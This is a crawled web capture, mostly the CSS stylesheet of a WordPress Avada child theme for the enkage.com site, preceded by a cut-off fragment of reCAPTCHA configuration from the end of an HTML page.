VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enkage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZefM8xXhZYP7tXDVohLdFl752O9hNw+aDRD6uXIIef4\\u003d\x22,1,0,null,1,1768758268831,0,0,[222,33],null,[222],\x22RC-dR85Z0tQ0taztA\x22,null,null,null,null,null,\x220dAFcWeA6LsnNivegCTHrZyYq2mRXaRGVKmLLd0oTtcw2HvcDqj5nz14N0JGnyEIu2DwoDSu6mnJfmjwkPCsTKxprwlInVKsryvg\x22,1768841069053]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9
body_size: 6815
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,400i,700,900');
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400i,500,500i,600,600i,700,700i');

/*font-family: 'Archivo Narrow', sans-serif;*/



html {
	font-size: 100% !important;
}

body {
	font-size: 1em !important;
	line-height:1.5em !important;
	font:18px/23px 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}


.fusion-imageframe {
	margin-bottom:28px;
}

/*h1 {
    font-size: 2em !important;
    line-height: 2em !important;
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

h2 {
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
	
}*/


h2 {
    margin: 0 0 0.4em !important;
}

p{
	font-weight:300 !important;
}

.home #main .home-assurance .post-content h2{
    color:#3b4e9b !important;
}

.home #main h1{
    font-size: 1.5em;
    text-transform: uppercase;
    font-weight: 100;
    letter-spacing: 0.1em;
    margin: 20px 0;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {
    padding-top: 14px;
    padding-bottom: 14px;
    color: #403f43;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 500 !important;
    font-size: 14px;
    letter-spacing: 0.1em !important;
}

.color-02{
	color: #4a60a6;
}

.color-03{
	color: #dc0066;
}

.content-box-column ul li{
	list-style-type:none;
}

.content-box-column ul{
	font-size:0.8em;
}

strong {
    font-weight: 500;
}

h3 strong{
    font-weight: 400 !important;
}

h2 strong {
    font-weight: 300 !important;
}

.single-avada_portfolio .flexslider .slides img {
   width: initial !important;
    max-width:none !important;
    height: 640px !important;
    margin: 0 auto !important;
}

.portfolio-full .flexslider {
    clear: both;
}

.single-avada_portfolio .project-content .project-description {
    margin-bottom: 30px;
}

.single-avada_portfolio .fusion-flexslider.fusion-post-slideshow .slides {
    background-color: #faf8f6;
}

.single-avada_portfolio .project-info-box-special-link a {
    font-size: 1.4em;
    line-height: 1.1em;
    padding: 1em 0.7em;
}

.fusion-header-wrapper .fusion-header {
    background-color:#ffffff;
}

#sliders-container ul.slides {
	margin-top:70px;
}

/*h2.title-heading-center,*/
h5.title-heading-center {
	text-transform:uppercase;
}

/*#main #comment-submit, #main .comment-submit, #reviews input#submit, .button-default, .button.default, .comment-form input[type="submit"], .fusion-button,
 .fusion-button-default, .fusion-portfolio-one .fusion-button, .post-password-form input[type="submit"], .price_slider_amount button, .ticket-selector-submit-btn[type=submit], .tml-submit-wrap input[type="submit"], .woocommerce .avada-order-details .order-again .button, .woocommerce .avada-shipping-calculator-form .button, .woocommerce .cart-collaterals .checkout-button, .woocommerce .checkout #place_order, .woocommerce .checkout_coupon .button, .woocommerce .login .button, .woocommerce .lost_reset_password input[type="submit"], .woocommerce .register .button, .woocommerce .single_add_to_cart_button, .woocommerce button.button,
 .woocommerce-MyAccount-content form .button, .woocommerce.add_to_cart_inline .button, .wpcf7-form input[type="submit"], .wpcf7-submit, input.button-default{
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 400;
    letter-spacing:0.2em !important;
}*/

.home #main h2.title-heading-center {  
	/*letter-spacing: 0.1em !important;
    text-transform: uppercase;*/
    font-weight: 100 !important;
}

.fw-500{
	font-weight:500 !important;
}

.fw-700{
	font-weight:700 !important;
}

.fw-900{
	font-weight:900 !important;
}

h3.content-box-heading{
	/*font-size: 1.5em !important;*/
    line-height: 1.3em !important;
    font-size: 1em !important;
    font-weight: 900 !important;
    letter-spacing: 0.2em !important;
	text-transform:uppercase;
	font-style:normal !important;
}

h3.content-box-heading,
.autre-fonte-01{
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

.autre-fonte-02{
	font-family:Lora, Georgia, serif; !important;
	font-style:italic;
}

.home #main .home-prestation-desc .title-heading-center{
    border: 1px solid #e62b73 !important;
}

.fusion-content-boxes .content-container {
    margin-bottom: 0 !important;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-heading a, .fusion-accordian .panel-title, .fusion-carousel-title, .fusion-content-widget-area h4, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, table th {
    font-family: "Playfair Display", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: 1.76;
    letter-spacing: 1px;
    font-style: italic;
}*/

.home #main .title-heading-center h2 .special-subtitle-01{

}

.home #main .home-theme-content p{
	color: #f1eee9 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    letter-spacing: 0.2em;
	font-weight: 300;
}

.fusion-main-menu > ul > li > a, .side-nav li a {
    letter-spacing: 0.1em !important;
}

.fusion-megamenu-title{
    color: #e62b73 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    text-transform: uppercase;
    font-weight: 500 !important;
    font-style: normal !important;
    letter-spacing: 0.11em !important;
}

.fusion-page-title-bar .fusion-page-title-row h1 {
    font-size: 2em;
    font-weight: 500;
}

/* Page de blog */

.single-post .fusion-imageframe{
    margin-bottom: 3em !important;
	margin-top: 1em !important;
}

.single-post .fusion-gallery{
    margin-bottom: 3em !important;
}


/* Zone promo */

.single-post #content .fusion-widget-area img{
    margin: 1em 0 0;
}

/* End of : Zone promo */

.single-post .fusion-page-title-bar {
    background-color: #dc0066 !important;
}

.single-post .fusion-page-title-bar .fusion-breadcrumbs,
.single-post .fusion-page-title-bar .fusion-breadcrumbs a{
    color: #f8cce0 !important;
}


.single-navigation a {
    font-size: 0.8em;
    font-weight: 300;
}

.single-navigation {
    border-top: 1px solid #f1eee9;
    border-bottom: 1px solid #f1eee9;
    margin-bottom: 1em;
}

/* End of : Page de blog */

.fusion-slider-title-style-01 {
	font-family: 'Lora', serif !important;
}

.fusion-slider-subtitle-style-01 {
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-style: normal;
    font-size: 40px;
}

/* home-prestation-desc */

.home-prestation-desc-categorie h3{
	color:#e62b73 !important;
	margin-bottom: 0.5em !important;
    /*font-style: normal !important;*/
	/*text-transform:uppercase;*/
	color: #fff !important;
    /*font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;*/
    /*letter-spacing: 0.2em !important;*/
}

.home-prestation-desc-categorie p{
	color:#fff !important;
    font-weight: 500 !important;
	/*letter-spacing: 0.1em !important;*/
}

.fusion-layout-column-custom-01 .fusion-column-content{
	/*background:rgba(241,238,233,0.7);*/
	/*background:rgba(220,0,101,0.7);*/
	/*background:rgba(69,172,226,0.8);*/
	background: rgba(135,145,157,0.7);
	background: rgba(143,19,68,0.7);
	
	/*background:rgba(155,44,87,0.7);*/
    padding: 1em;
}

.home-prestation-desc-intro h3{
	color:#403f43 !important;
	margin-bottom: 0.5em !important;
}

/* End of : home-prestation-desc */

/* Button */

.fusion-button{
	font-weight:400 !important;
}

/* End of : Button */

/* Products Shortcode */

.product-title a{
	color:#595f93 !important;
}

h3.product-title{
	font-size:0.9em !important;
	line-height: 1.3em !important;
}

.by-vendor-name, 
.product-details {
    padding: 1em 0.5em !important;
}

.price>.amount {
    font-size: 0.9em !important;
	color: #403f43 !important;
}

/* End of : Products Shortcode */

/* Separator */

.fusion-separator.sep-single{
	border-radius:1em;
}

/* End of : Separator */

/* Content boxes */

.content-boxes .icon i{
    height: 3em !important;
    width: 3em !important;
    line-height: 3em !important;
}

.link-area-box-hover .icon i{
	color: #FFF !important;
}

/* End of Content boxes */


h2.h2-special-01{
	color: #e62b73 !important;
	font-family: 'Lora', serif !important;
	font-size: 26px !important;
    line-height: 1.56 !important;
	font-style:italic;
}

h3{

}

.fusion-slider-text-shadow-01{
	text-shadow:1px 1px 2px black;
}

/*.fusion-modal h5, .fusion-post-content h5, .fusion-title h5, .fusion-widget-area h5, .post-content h5, .title h5 {
    color: #3C3C3F !important;
}*/


.container-highlighted-01{
	background-color:#87919d !important;
}

.container-highlighted-01 .sep-single{
	border-color: #565758 !important;
}

/*.fusion-page-title-bar h1,
#main .post h2 a, #main .product .product_title, .about-author .title a, .fusion-content-widget-area .widget .recentcomments, .fusion-content-widget-area .widget li a, .fusion-content-widget-area .widget_categories li,
 .fusion-load-more-button, .fusion-woo-featured-products-slider .price .amount, .project-content .project-info .project-info-box a, .shop_attributes tr th,
 .shop_table.order_details tr th, .single-navigation a[rel="next"]:after, .single-navigation a[rel="prev"]:before, .widget_layered_nav li.chosen a, .widget_layered_nav li.chosen a:before,
 .widget_layered_nav_filters li.chosen a, .widget_layered_nav_filters li.chosen a:before,
#main .post h2, .cart-empty, .fusion-modal h2, .fusion-post-content h2, .fusion-widget-area h2, .post-content h2, .search-page-search-form h2, .woocommerce .checkout h3, .woocommerce h2, .woocommerce-tabs h2
{
    color: #e62b73 !important;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a, .fusion-carousel-title, .fusion-modal h4, .fusion-post-content h4, .fusion-tabs .nav-tabs > li .fusion-tab-heading,
.fusion-title h4, .fusion-widget-area h4, .post-content h4, .project-content .project-info h4, .share-box h4, .title h4 {
    color: #3b4e9b !important;
}*/

/* fusion-990.css hack*/
.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1,.woocommerce-message,.woocommerce-success-message .msg{
	color:#333333;
}

/*.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,
.related.products h3,.sidebar .widget h3,.title h3,.upsells.products h3,.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	color:#333333;
}*/

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{
	color:#333333;
}*/

#main .post h2,#main .reading-box h2,#main h2,.cart-empty,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{
	/*font-family:Montserrat, Arial, Helvetica, sans-serif;*/
	font-weight:400;line-height:1.69;
	/*letter-spacing:1px;*/
}

.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,
.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.upsells.products h3,
.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	/*font-family:"Playfair Display", Arial, Helvetica, sans-serif;
*/	font-weight:400;line-height:1.56;letter-spacing:1px;font-style:italic;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,
.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,
.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,
.project-content .project-info h4,.share-box h4,table th{
	font-family: 'Lora', serif !important;
	line-height: 1.5em !important;
    letter-spacing: 0 !important;
}*/

#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,.fusion-modal h4,
.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,
.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{
	font-size:17px;
}

.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{
	color:#333333;
}

.fusion-page-title-bar h1,.fusion-page-title-bar h3{
}

.sidebar .widget .heading h4,
.sidebar .widget h4,
.sidebar h3.widget-title{
	color:#403f43 !important;
}

/*
#main .post h2,.cart-empty,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2,.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2{
	color:#333333;
}*/

#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,
#wrapper .post-content h2,#wrapper .title h2,#wrapper .woocommerce .checkout h3,.fusion-modal h2,.fusion-widget-area h2,.woocommerce .checkout h3,h2.entry-title{
	font-size:26px;
}

/* End of : fusion-990.css hack*/


#wrapper #main .fusion-post-content > .blog-shortcode-post-title{
    line-height: 1.2em !important;
}

.container-highlighted-01 h2,
.container-highlighted-01 h3,
.container-highlighted-01 h4,
.container-highlighted-01 h5,
.container-highlighted-01 h6{
    color: #fff !important;
	font-weight:500 !important;
    font-style: normal !important;
}

.container-highlighted-01 h2 strong,
.container-highlighted-01 h3 strong,
.container-highlighted-01 h4 strong,
.container-highlighted-01 h5 strong,
.container-highlighted-01 h6 strong{
	font-weight:500 !important;
}

.container-highlighted-01{
	padding:2em 0 !important;
}

/*contener-center-content*/
.ccc{
	text-align:center;
}

/*contener-justify-content*/
.cjc{
	text-align:justify;
}

.cttu{
	text-transform:uppercase;
}

.cc-01 h2,
.cc-01 h3,
.cc-01 h4,
.cc-01 h5,
.cc-01 h6,
.cc-01 p,
.cc-01 ul li,
.cc-01 ol li{
	color:#FFF !important;
}

.cc-02 h2,
.cc-02 h3,
.cc-02 h4,
.cc-02 h5,
.cc-02 h6,
.cc-02 p,
.cc-02 ul li,
.cc-02 ol li{
	color:#3C3C3F !important;
}

.prestation-page-highlight,
.prestation-home-highlight{
	padding:5em 0 !important;
}


#wrapper #main .fusion-portfolio-content > h2.fusion-post-title{
    font-size: 1.2em !important;
    line-height: 1.2em !important;
}

.baseline-sur-couleur-01,
.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
	color: #fff !important;
    font-weight: 300;
    letter-spacing: 0.01em;
}

.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
    margin-top: 1em;
}

.fusion-title .title-sep-container {
    height: 2px !important;
}

.button-default{
	background: #DC0065 !important;
}

.btn-border-1{
	background: transparent !important;
	border:2px solid #DC0065 !important;
}

.btn-border-1 .fusion-button-text,
.btn-border-1 i{
	color:#DC0065 !important;
}

.btn-gris{
	background-color:#87919d !important;
}


.fusion-button.button-2 {
    border-bottom: 2px solid #565758 !important;
}

.image-subtitle-01{
	text-align: center;
    background-color: #87919d;
    color: #fff;
    padding: 0.5em;
    font-size: 0.9em;
    line-height: 1.1em;
}

.theme-presentation-style .fusion-column-wrapper{
    border: 1px solid #f1eee9;
	padding:80% 0 10% 0 !important;
}

.theme-presentation-style .fusion-column-wrapper p,
.theme-presentation-style .fusion-column-wrapper h3{
	display: inline-block;
    background: rgba(220,0,101,0.7);
    padding: 20px;
    color: #fff;
    font-size: 1.6em;
    line-height: 1.2em;
    margin: 0;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em  !important;
    line-height: 1.3em;
	text-transform:uppercase;
}

.fusion-secondary-menu .fusion-secondary-menu-icon, .fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #ffffff;
}

.price > .amount {
    color: #403f43 !important
}

.custom-button-01{
    border:1px solid #DC0065 !important;
	background-color:transparent !important;
	color:#DC0065 !important;
}

.prestation-home-intro h2.title-heading-center{
	color:#403f43;
}

.post .fusion-meta-info{
    border-color: #f1eee9 !important;
	margin-bottom: 2em;
	margin-top: 0;
}

.prestation-home-conclusion,
.lien-home-galerie{
	border-bottom:1px solid #403f43 !important;
}

/*zone-blog-vers-prestation*/

.zone-blog-vers-prestation-01 .fusion-widget-area{
	background-color:#faf8f6 !important;
	padding: 1em 2em 1em 2em !important;
	border: 2px solid #dc0066;
}

.zone-blog-vers-prestation-01 .fusion-widget-area h3{
	/*background-color:#faf8f6 !important;
	padding: 2em 2em 0 2em !important;
	margin-bottom: 2em;*/
	font-size:1em;
}

/*.zone-blog-vers-prestation-01 h3{
    color: #fff !important;
    background-color: #4a60a6;
    padding: 0.5em 1em;
}*/

.zone-blog-vers-prestation-01 .fusion-button.button-1 {
    width: 100%;
}

.zone-blog-vers-prestation-01 .fusion-content-widget-area .widget {
    margin-bottom: 1em;
}



.zone-blog-vers-prestation-01 h2{
    line-height: 1.2em;
    margin: 0;
}

.fusion-archive-description h2,
.zone-blog-vers-prestation-01 h2{
    border-left: 4px solid #dc0066;
    padding-left: 0.5em;
}

/*Fin de : zone-blog-vers-prestation*/


.fusion-archive-description{
    background-color: #faf8f6;
	padding:1em;
}


.blog-home .fusion-post-content-wrapper,
.fusion-blog-archive .fusion-blog-layout-grid .post .fusion-post-content-wrapper{
    padding: 0 !important;
}

.blog-home h2.blog-shortcode-post-title,
#wrapper #main .fusion-post-content > h2.fusion-post-title{
    font-size: 1.5em !important;
    line-height: 1.1em !important;
	margin: 0.5em 0 0.5em;
}

.blog-home h2.blog-shortcode-post-title a,
#wrapper #main .fusion-post-content > h2.fusion-post-title a{
    color: #dc0066 !important;
	font-weight:300 !important;
}

/*.order-dropdown,
.fusion-grid-list-view li.active-view a i {
    color: #fff !important;
}*/

.recent-posts-content .meta{
	border-top: 2px solid #dc0066;
}

.fusion-recent-posts {
    margin-bottom: 0 !important;
}

.fusion-meta-info,
.fusion-single-line-meta {
    font-size: 0.8em !important;
}

/* Sidebar */

#sidebar h3.widget-title{
	font-size: 1.1em !important;
	margin-top:0;
}


#sidebar a{
	font-size:0.9em;
	font-weight: 300;
}

#sidebar ul li{
    line-height: 1.2em;
}

#sidebar .yuzo_widget_wrap a.link-list{
	float: left;
    width: 100%;
    color: #dc0066;
    line-height: 1.2em !important;
    margin: 0.5em 0;
	font-size: 1.2em !important;
}

#sidebar .yuzo_widget_wrap .yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
    display: block;
}

.fusion-widget-area .widget_categories li{
    padding: 0.2em 10px 0.2em 12px !important;
}

/* End of sidebar */

.yuzo-list a.link-list{
    color: #dc0066 !important;
    font-size: 1.5em !important;
    line-height: 1.2em !important;
    margin: 0.5em 0;
}

.yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
}


.fusion-secondary-menu{
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 0.1em;
}

.fusion-contact-info {
    font-size: 1.2em;
    text-align: left;
    font-weight: 500;
}

.fusion-megamenu-bullet {
    margin-right: 0.3em;
}

.fusion-contact-info a{
	color:#e62b73 !important;
}

.fusion-contact-info .fusion-header-separator{
    color:#403f43;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    background-color: #403f43 !important;
}

.fusion-secondary-menu .fusion-menu-cart-item a:hover {
    background-color: #e62b73 !important;
    color: #ffffff;
}

.fusion-main-menu-icon .fusion-widget-cart-number{
    color:#fff;
}
.fusion-secondary-menu .fusion-menu-cart-item a{
	font-size: 1.3em;
    line-height: 1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout {
    background-color: #fff !important;
}

.fusion-menu-cart-checkout a {
    font-weight: 700;
}

.fusion-secondary-menu .fusion-menu-cart-link a {
    color: #403f43 !important;
}
.fusion-secondary-menu .fusion-menu-cart-checkout-link a {
    background-color: #e62b73 !important;
}




.fusion-secondary-menu .woocommerce-Price-amount,
.fusion-secondary-menu .fusion-secondary-menu-icon, 
.fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #FFF  !important;
}

.fusion-menu-cart-item-quantity, 
.fusion-menu-cart-item-title {
    display: block;
    line-height: normal;
    font-size: 1.4em;
    font-weight: 500;
    letter-spacing: 0.05em;
	margin-bottom: 0;
}

.fusion-header-wrapper .fusion-secondary-header {
    border-bottom: 1px solid #f1eee9;
}

.fusion-secondary-menu .fusion-menu-cart-item-quantity, 
.fusion-secondary-menu .fusion-menu-cart-item-title {
    font-size: 1em;
	color: #fff;
}

.fusion-secondary-menu > ul > li > a {
    font-weight: 500;
}

.fusion-secondary-menu a:hover,
.fusion-secondary-menu .sub-menu a:hover {
    background-color: #e62b73 !important;
}

.fusion-secondary-header a:hover {
    color: #fff !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout a:hover{
    background-color: transparent !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link{
	background-color: #e62b73;
}

.fusion-menu-cart-checkout {
    background-color: #e62b73;
    font-size: 1.2em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link


.fusion-menu-cart-link a,
.fusion-menu-cart-link a:before{
    color: #e62b73 !important;
}

.fusion-menu-cart-checkout-link a:before,
.fusion-menu-cart-checkout-link a{
	color: #fff !important;
}

.fusion-menu-cart-checkout {
    padding: 0 !important;
}

.fusion-menu-cart-checkout-link a, .fusion-menu-cart-link a {
    display: block;
    line-height: 15px;
    padding-bottom: 14px;
    padding-top: 0;
    padding-left: 0;
    height: auto;
    text-align: left;
    position: relative;
}

.fusion-menu-cart-checkout-link a:before, 
.fusion-menu-cart-link a:before {
    position: relative;
    margin-left: 0;
    line-height: inherit;
}

.fusion-menu-cart-checkout a{
	font-weight: 300 !important;
	    padding: 0 !important;
}
.fusion-menu-cart-checkout .fusion-menu-cart-link{
    background-color: #fff !important;
}

.fusion-menu-cart-checkout .fusion-menu-cart-link,
.fusion-menu-cart-checkout .fusion-menu-cart-checkout-link{
	padding:1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link {
    padding: 0.5em;
}


.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link a, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link a {
    font-weight: 500;
}

.fusion-menu-cart-link a:before,
.fusion-menu-cart-checkout-link a:before{
    margin-right: 0.5em !important;
    display: block;
    width: 100%;
    text-align: center;
	margin-bottom: 0.5em;
}

.project-info-box-special-link a{
	background-color:#dc0066 !important;
    padding: 1em;
    color: #FFF !important;
    display: block;
    text-align: center;
}

.prestation-home-highlight .button-default{
    /*background-color: #45ace2 !important;*/
}

.lien-home-galerie .button-default {
    border-bottom:2px solid #565758 !important;
}

.onsale {
    border-radius: 0  !important;
}

.product .onsale {
    top: 0 !important;
    left: 0 !important;
	background-color: #595f93 !important;
}

.woocommerce-Price-amount{
	color: #595f93 !important;
}

.product_list_widget li .amount, 
.product_list_widget li .quantity {
    font-weight: 300 !important;
}

.widget.woocommerce .product-title, 
.woocommerce-success-message .button,
.wpcf7-form input[type="submit"], body {
    font-weight: 500 !important;
}

.blog-link i {
	background-color: #45ace2;
    color: #FFF;
    padding: 0.2em 0.4em;
    margin-right: 0.4em;
}

.fusion-mobile-current-nav-item > a {
    background-color: #dc0066  !important;
    color: #fff !important;
}

.fusion-secondary-menu .sub-menu a {
    color: #fff !important;
	border:none !important;
}

#menu-widget-3 ul li a:hover,
#menu-widget-3 ul .menu-item.current-menu-item a {
    color: #dc0066 !important;
}

#menu-widget-3 ul li .fusion-widget-cart-number {
    background-color: #dc0066 !important;
}

.fusion-main-menu > ul > li > a > .fusion-megamenu-icon {
    color: #e62b73 !important;
}

.fusion-recent-posts .columns .column .meta {
    font-size: 0.9em !important;
    line-height: 1.3em !important;
    padding-top: 0.5em !important;
}

.fusion-mobile-nav-item a {
    color: #fff !important;
    line-height: 47px;
    background-color: #242424;
    border-color: #212121;
    height: 47px;
}

h4.entry-title a{
	color:#dc0066;
	font-size: 1.5em;
    line-height: 1.1em !important;
}

.fusion-recent-posts .columns .column h4 {
    margin: 15px 0 10px !important;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 300;
}


/*#menu-item-310 ul.sub-menu li{
	text-transform:uppercase;
}*/



#menu-item-1037 i{
	color:#403f43;
}

.border-img-01{
	border:2px solid #1d3990;
	padding:0.5em;
}

.border-img-02{
	border:2px solid #ffffff;
	padding:0.5em;
}

.prestation-related-blog .yuzo_widget_wrap h3.widget-title{
	text-align:center;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a {
    font-size: 1.4em !important;
    line-height: 1.2em !important;
	margin-bottom:0 !important;
	font-weight:300 !important;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list{
/*	float:left;
*/	overflow:visible;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a:hover {
     color: #DC0066 !important;
}

.prestation-related-blog .yuzo_related_post_widget .yuzo_text {
    font-weight: 300 !important;
	line-height: 1.5em !important;
}

.prestation-related-blog .yuzo-list {
    border-bottom: 1px solid #F1EEE8 !important;
}

.yuzo_related_post_widget .relatedthumb {
    padding: 20px!important;
}


.button-block{
	display: block !important;
}




.fusion-page-title-bar{

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#dc0066+0,1d3990+100 */
/*
background: #dc0066; 
background: -moz-linear-gradient(top,  #dc0066 0%, #1d3990 100%) !important; 

background: -webkit-linear-gradient(top,  #dc0066 0%,#1d3990 100%)!important;  

background: linear-gradient(to bottom,  #dc0066 0%,#1d3990 100%)!important; 

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dc0066', endColorstr='#1d3990',GradientType=0 )!important;   */
}

/* Pages prestation artistique*/

.prestation-block-01{
    display: inline-block;
    vertical-align: middle;
    float: none !important;
}

.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-02 p{
    margin-bottom: 0 !important;
	padding:50px;
}
.prestation-block-03 p{
    margin-bottom: 0 !important;
	padding:50px;
}


.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-03{
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.container-prestation-01 .fusion-layout-column {
    margin-bottom: 0  !important;
}

.prestation-bg-01{
    background-size: initial !important;
}




.catalog-ordering a{
}


.fusion-mobile-menu-icons a, .fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {
    color: #dc0066 !important;
}

.fusion-mobile-menu-icons {
    margin-top: 0 !important;
}



/* No show*/

.fusion-column-wrapper .star-rating{
	display:none;
}

/* End of : No show*/



.embed-vimeo{
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.embed-vimeo iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.fusion-top-header .fusion-header,
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header{
    background-color: #ffffff !important;
}


/* Responsive to do */

.blog-home,
.home-galerie-01,
.home-exposition,
.prestation-home-intro{
    padding-top: 4em !important;
}

.home-assurance-intro {
    margin: 4em  0 0 !important;
}
.prestation-home-conclusion{
    padding: 3em  0 2em !important;
}

.prestation-home-intro{
    padding: 3em  0 1em !important;
}

.prestation-home-intro .title-sep{
    border-color: #403f43 !important;
}

.prestation-home-highlight .button-default{
	margin:1em 0 0;
}

